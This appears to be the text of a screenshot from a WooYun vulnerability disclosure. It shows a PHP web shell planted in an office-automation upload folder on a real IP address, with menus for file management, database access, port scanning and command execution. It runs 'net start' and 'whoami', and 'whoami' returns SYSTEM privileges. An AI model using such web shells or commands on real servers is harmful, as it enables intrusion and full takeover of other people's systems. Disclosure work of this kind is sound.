 211.139.20.194:8080/general/vmeet/upload/temp/root.php.111
211.139.20.194:8080 (211.139.20.194)
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Sec
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > D:/MYOA/webroot/general/vmeet/upload/temp/log.txt
Execute
Execute Command »
Use: phpfunc
Command
whoami
Execute
nt authority\system
www.wooyun.org